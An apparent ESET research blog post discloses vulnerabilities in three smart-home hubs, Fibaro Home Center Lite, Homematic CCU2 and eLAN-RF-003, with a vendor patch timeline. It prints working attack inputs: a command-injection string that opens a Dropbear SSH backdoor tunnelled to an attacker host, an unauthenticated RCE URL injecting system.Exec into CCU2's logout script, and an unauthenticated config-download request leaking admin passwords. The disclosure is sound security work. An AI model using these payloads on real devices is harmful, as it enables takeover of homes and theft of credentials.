ESET IoT Research has found numerous serious security vulnerabilities in three different home hubs – Fibaro Home Center Lite, Homematic Central Control Unit (CCU2) and eLAN-RF-003. These devices are used to monitor and control smart homes and other environments in thousands of households and companies across Europe and beyond. Potential consequences of these weaknesses include full access to the central and peripheral devices in these monitored systems, and to the sensitive data they contain, unauthenticated remote code execution, and Man-in-the-Middle (MitM) attacks. While these hubs are predominantly used in home and small office environments, they also open a potential attack vector for enterprises. This trend is even more worrisome as more employees are working from home these days.

We have reported our findings described in this blogpost to the respective manufacturers. Fibaro has proven to be extraordinarily cooperative, fixing most of the reported issues within days. eQ‑3 followed the standard disclosure procedure and patched its devices within the standard 90-day period. Elko has patched some of the reported vulnerabilities of their device within the standard 90-day period. Other issues may have been fixed in newer generations of the devices but remain in the older ones, with the vendor claiming hardware and compatibility limitations.

The issues described in this article have been reported to the vendors – who have then released patches for most of them – in 2018. The publication has been delayed due to our focus on research into other vulnerabilities that were still active. Nonetheless, with the current heightened requirement for IoT security, we are releasing this compilation of older findings to further advise all owners of the affected devices to apply the latest updates to their devices to increase their security and reduce exposure to outside attacks.

Fibaro Home Center (HC) Lite

Fibaro Home Center Lite is a home automation controller, designed to control a wide variety of peripheral devices in a smart home. Among other things, the manufacturer’s website promises simple setup and configuration, a user-friendly web interface, and compatibility with a range of sensors, actors, remotes, IP cameras, and popular home assistants Google Home and Amazon Alexa.

However, a thorough inspection of the device (firmware version 4.170) by the ESET IoT Research team uncovered a mixture of serious vulnerabilities that could have opened the door for outside attackers.

One combination of the flaws we found even allowed an attacker to create an SSH backdoor and gain full control over the targeted device.

Other issues we uncovered included:

- TLS connections were vulnerable to MitM attacks (due to missing certificate validation), allowing the attackers to:

- Use command injection

- Gain root access by brute forcing a very short, hardcoded password stored in the file /etc/shadow in the device’s firmware.

- Hardcoded password salt (used by the SQLite database, which stores usernames and passwords) were easily accessible via Fibaro’s web interface scripts, allowing the attacker to replace user passwords and create new passwords.

- Requests to the device’s weather service (API) leaked the exact GPS coordinates of the device, since they were sent as part of unencrypted HTTP communications.

Fibaro Home Center Lite vulnerability





As designed, the remote management connection between Fibaro Home Center Lite and its cloud server is secured via a standard SSH tunnel, created in two steps:

- Fibaro Home Center Lite sends two separate TLS-encrypted requests asking for the SSH server’s hostname and listening port, as seen in Figure 1.

- Based on the information returned, Fibaro Home Center Lite creates a secured connection via an SSH tunnel to the specified SSH server.

The full command from the device’s initialization shell script that is responsible for processing the data returned from these requests is as follows:

screen -d -m -S RemoteAccess ssh -y -K 30 -i /etc/dropbear/dropbear_rsa_host_key -R $PORT_Response:localhost:80 remote2@$IP_Response

The response values are passed to the command via the $IP_Response and $PORT_Response variables. Normally, this would allow the device to create an SSH tunnel through which it would forward its HTTP port 80 to the specified port on the remote SSH server.

Gaining access to Fibaro Home Center Lite

To successfully infiltrate the process described above, ESET researchers created their own server that would accept the public key of the targeted device, to mimic the original Fibaro server (lb-1.eu.ra.fibaro.com). This MitM server (subsequently referred to as <attacker_IP>) uses port 666 for the attack and is set to accept the public key sent by Fibaro Home Center Lite – which we obtained from previous communication with the device.

Connection between Fibaro Home Center Lite and the MitM server is established due to Fibaro Home Center Lite failing to perform certificate verification on some TLS connections with the server, allowing any attacker to use fake certificates signed by their proxy server.

To make matters worse, intercepted TLS requests – intended to create the SSH tunnel between the device and the legitimate server – are vulnerable to command injection. By using the MitM server, attackers can replace the address of the original server lb-1.eu.ra.fibaro.com with whatever they wish. For example, the attacker can generate a malicious response with a command injection of the form 0\n-J\n/usr/sbin/dropbear${IFS}-p${IFS}666, which causes the respective command from the initialization shell script to fail and subsequently to open an SSH backdoor to Fibaro Home Center Lite.

After a while, Fibaro Home Center Lite requests the server’s IP address once again. Again, the request can be intercepted by the attacker and answered with the following: <attacker_IP>\n-R 6666:localhost:666.

On Fibaro Home Center Lite, this response is passed to the initialization shell script command, which results in creation of the intended SSH tunnel originally meant for the forwarding of port 80. Also, another tunnel is created, through which the attacker’s SSH backdoor port is forwarded. This reroutes the communication from both ports (SSH 666, HTTP 80) to the attacker’s MitM server. From this point on, the attacker has root access to Fibaro Home Center Lite. The next section mentions how to get the root password.

Exploitation of Fibaro Home Center Lite

Another issue found by ESET researchers was that firmware updates were downloaded over HTTP, also containing a direct link to the firmware file. If the attackers downloaded that file and inspected the file /etc/shadow (from the firmware image), they would find the hardcoded root password, valid for all Fibaro Home Center Lite devices. Apart from the password being hashed using the long-deprecated MD5 algorithm, it was also only a few characters long and thus trivially brute forced.

Another option for the attacker is to manipulate user credentials for the web interface, stored in an SQLite database on Fibaro Home Center Lite. These passwords are stored SHA-1 hashed, created from the supplied password salted with a hardcoded string that can easily be extracted from a script in the firmware image file. Using the salt, an attacker can rewrite existing credentials in the appropriate row of the Home Center Lite’s SQLite database located at /mnt/user_data/db, rendering the legitimate password invalid.

ESET researchers reported all these issues and vulnerabilities to the manufacturer. Patches were released in August 2018. The patched home controllers now verify server certificates and disallow command injections. The easily brute-forceable root password has also been replaced with a longer and more secure alternative.

The only remaining issue at the time of this writing is the hardcoded salt string used to create the SHA-1 hash of the password. For the full timeline please refer to the table at the end of the blogpost.

Homematic Central Control Unit (CCU2)



Homematic CCU2 is advertised by eQ‑3 as the central element of the user’s smart home system, “offering a whole range of control, monitoring and configuration options for all the Homematic devices in the installation”. According to a Shodan search (see Figure 5), thousands of these home hubs are deployed and accessible from the internet, mainly in European households and companies.

Homematic CCU2 (firmware version 2.31.25) displayed serious security flaws during our testing. The most severe one was the ability of an attacker to perform unauthenticated remote code execution (RCE) as root user.

This flaw had serious security implications, allowing attackers to gain full access to Homematic CCU2 devices and potentially also to connected peripheral devices. This was possible via numerous shell commands misusing the RCE vulnerability



The vulnerability originated in a Common Gateway Interface (CGI) script that handles the logout procedure of the Homematic CCU2’s web-based administration interface. The $sid (session ID) parameter was not properly escaped, enabling an attacker to inject malicious code and run arbitrary shell commands as the root (administrator) user. As the logout script did not check that it is processing a request from a currently logged-in session, an unlimited number of these requests could be made by an attacker without ever having to log into the device.

The code could be injected in a simple request through the $sid parameter:

http://device_ip/api/backup/logout.cgi?sid=aa");system.Exec("<shell_command>");system.ClearSessionID("bb

This resulted in the following interpretation and execution of the code: system.ClearSessionID("aa");system.Exec("<shell_command>");system.Clear\SessionID("bb");

Using this, an attacker could create a working exploit that:

- Sets a new root password.

- Enables SSH, if disabled.

- Starts the SSH daemon.

ESET reported its findings regarding the unauthenticated RCE vulnerability to eQ‑3 at the beginning of 2018. Patched firmware was released in July 2018. For the full timeline, please refer to the table at the end of the blogpost.

eLAN-RF-003

This smart RF box is manufactured by Czech company ELKO EP. It has been designed as a central unit in a smart home, allowing the user to control a variety of systems such as lighting, hot-water temperature, heating, smart locks, shutters, blinds, fans, power outlets, etc. Everything is controlled via an application installed on the customer’s devices such as a smartphone, smartwatch, tablet or smart TV.



ESET IoT Research tested the device (firmware version 2.9.079) together with two peripheral devices from the same manufacturer – wireless dimmable LED bulb RF-White-LED-675 and dimmable socket RFDSC-71 – as seen in Figure 8.

The test results showed that connecting the device to the internet or even operating it on one’s LAN could be potentially dangerous for the user due to a number of critical vulnerabilities:

- Web GUI communication for the smart RF box uses HTTP protocol only, with HTTPS implementation missing.

- The Smart RF box used inadequate authentication, allowing all commands to be executed without requesting a login. The device also did not use session cookies, thus lacking any mechanism that could verify that the user was correctly logged in.

- The Smart RF box could be forced to leak sensitive data, such as passwords or configuration information.

- Peripheral devices connected to the Smart RF box were vulnerable to record and replay attacks.

Issue-ridden web interface

Our testing showed that the web interface uses HTTP only, with no option to use HTTPS at all as the device had no code for handling the protocol. This means all user communication – including sensitive data such as usernames and passwords – was sent over the network without encryption or any other form of protection. This allowed any attacker with access to the network (or being able to MitM the traffic) to intercept the information in the clear.

Second, despite the web service requesting a username and password for the login, it didn’t provide session cookies or other mechanisms ensuring that the user was correctly logged in and is authorized to request the device’s resources.

Insufficient authentication

These issues in the web interface led us to another area of security issues, namely the lack of user authentication.

Smart RF box uses HTTP GET requests to obtain information and HTTP POST or PUT requests to execute commands. However, the device did not require a user login or any other form of verification for these commands. This allowed attackers to capture, modify or craft their own packets and let the device execute them.

There was only one exception to this approach, namely the change of web interface password. This command was partially protected and can only be executed when two conditions are met: Admin is logged in and uses the same IP address that was previously used to log in. This minimalist protective mechanism is admittedly better than no restriction, but not strong enough to prevent potential misuse.

Unauthenticated access to the web interface is a severe issue, as it gives anyone with access to the local network the ability to take control over the smart RF box and subsequently all the devices connected to it. This is especially worrying due to possible combination with other vulnerabilities that allow the attacker to gain a foothold in the local Wi-Fi network.

Leakage of sensitive information

The Smart RF box also had HTTP API functions implemented. This allowed for easy access via a browser, but – again – with no authentication whatsoever.

To illustrate the depth of this problem, we devised a simple attack scenario viable even for a less-skilled attacker:

- Obtain configuration file – which contains admin password – by using the following HTTP GET request: http://{IPAddress}/api/configuration/data.

- Use the stolen credentials to log into the device’s GUI at http://{IPAddress}/ and take over the device.

- Alternatively, the attacker can download the configuration file, modify it and upload it to the device using a POST Again, no authentication was required for this process.

However, this vulnerability gave the attackers a much broader range of options. As shown in Figure 9, by using the same attack technique, attackers were able to extract information about peripheral devices, floor plans, errors, attributes of the managed smart home, the device’s firmware version, etc.

Possible record and replay attack

Possible record and replay attack

By using additional hardware and software, attackers could also intercept commands sent from the central unit (eLAN-RF-003) to peripheral devices (in our case a dimmable LED bulb and dimmable socket). The recorded data could then easily be replayed by a device under control of the attackers placed within range of the radio signal. This would give the attackers control over the peripheral devices or even the whole smart home.

What made this vulnerability especially severe is the fact that – compared to Wi-Fi-enabled devices that are usually protected by WPA standards – there were no protective mechanisms that would stop such record and replay attacks.

To achieve this, the attackers must tune their receiver to the 868.5 MHz radio frequency and record the communication. These stored data can subsequently be replayed as a new command to the peripheral device.

In our experiment, peripheral devices behaved identically regardless of whether the commands came from an eLAN-RF-003 box or were replayed by another software-defined radio device. This type of attack could also be performed while the central unit is disconnected or offline.

Making matters worse, some users have configured their NATs and eLAN-RF-003 units for remote access across the internet, using the default passwords. This exposed the devices, which are also readily searchable, to outside attacks and presented open doors to the respective smart homes, increasing the risk of malicious takeover.

All these documented vulnerabilities were reported to the vendor, who issued partial patches within the responsible disclosure period. However, two of reported vulnerabilities (the unencrypted web interface communication and insecure radio frequency (RF) communication) appear to have remained unpatched – at least for the tested older generations of devices.

In addition to the complexity of changing the protocols and inherent hardware compatibility issues, the manufacturer also argues that the eLAN-RF-003 radio communication cannot be easily intercepted by unskilled users, who lack necessary knowledge about the communication protocol on the ISM band. That's true, but if vulnerabilities similar to those ESET discovered are found in the infrastructure of a valuable target, determined attackers – such as professional penetration testers or nation state actors – can and will exploit them.

The vendor may have addressed the remaining vulnerabilities in newer generations that ESET has not tested.

Conclusion

ESET tested popular or otherwise interesting home hubs available in local e-shops. Testing showed that three IoT central units had several serious security vulnerabilities. Some of the flaws were so severe that an attacker could misuse them to perform MitM attacks, eavesdrop on the victim, create backdoors, or gain root access to some of the devices and their contents. In worst-case scenarios, these issues could even allow attackers to take control over the central units and all peripheral devices connected to them.

Most of the flaws disclosed by ESET have been fixed by the vendors of these particular devices. Notably, Fibaro patched all but one of the reported issues within days after the initial report. eQ‑3, the manufacturer of Homematic CCU2, fixed the reported RCE vulnerability within the 90 days of the responsible disclosure. Elko also proved their desire to keep their devices protected. The manufacturer has released patches for part of the reported problems and continued to work on newer protocols.

However, some of the issues appear to have been left unresolved, at least on older generations of devices. Even if newer, more secure generations are available, though, the older ones are still in operation. The manufacturer also argued that part of the security responsibility (regarding exposure of the devices to the Internet) lies on the shoulders of their customers. And with little incentive for users of older-but-functional devices to upgrade them, they need to be cautious, as they could still be exposed.

The findings of this – as well as previous – ESET research shows that security vulnerabilities in IoT devices are a prevalent issue for households, small office environments, and enterprises[1]. Our results also show that flaws in default settings, encryption or authentication are not exclusive to low-end, cheap devices but are often present in high-end hardware too.

The main difference is the desire of the established and reliable manufacturers to react, communicate, cooperate and be willing to fix the reported problems. A vendor’s responsible approach to vulnerabilities and patching should form the basis for customers’ decisions when choosing a hardware vendor for their future smart office/smart home devices.

Kudos to our fellow researchers and colleagues, who helped us in the course of this research, namely Juraj Bartko, Kacper Szurek, Peter Košinár, Ivan Bešina and Ondrej Kubovič

Full timeline for all devices

| Date | Action |

|---|---|

| 2017 | ESET started its research into three IoT home hubs: Fibaro Home Center Lite, Homematic CCU2 and eLAN-RF-003. |

| 6 Feb 2018 | ESET reported all vulnerabilities found to ELKO EP, manufacturer of eLAN-RF-003 – firmware version 2.9.079 |

| 2 Mar 2018 | ESET reported RCE vulnerability found to eQ-3, manufacturer of Homematic CCU2 – firmware version 2.31.25 |

| 4 May 2018 | ELKO EP released a patch fixing some of the reported vulnerabilities, yet two issues remain: unencrypted web GUI communication and vulnerable RF communication – firmware version 3.0.038 |

| 3 Jul 2018 | eQ-3 released a patch fixing the reported RCE vulnerability in Homematic CCU2 – firmware version 2.35.16 |

| 21 Aug 2018 | ESET reported all vulnerabilities found to Fibaro, manufacturer of Fibaro Home Center Lite – firmware version 4.170 |

| 30 Aug 2018 | Fibaro released a patch fixing most of the reported vulnerabilities in Fibaro Home Center Lite, with the exception of the hardcoded salt string, which didn’t change and is still being used to create the SHA-1 hash of the password – firmware beta version 4.504 |

[1] In case you are interested in learning more about IoT devices vulnerabilities & exploited attack vectors, and how they impact enterprise assets’ risk posture, we encourage you to also read this recent Forrester research paper, where ESET was one of the contributing vendors to this comprehensive research study.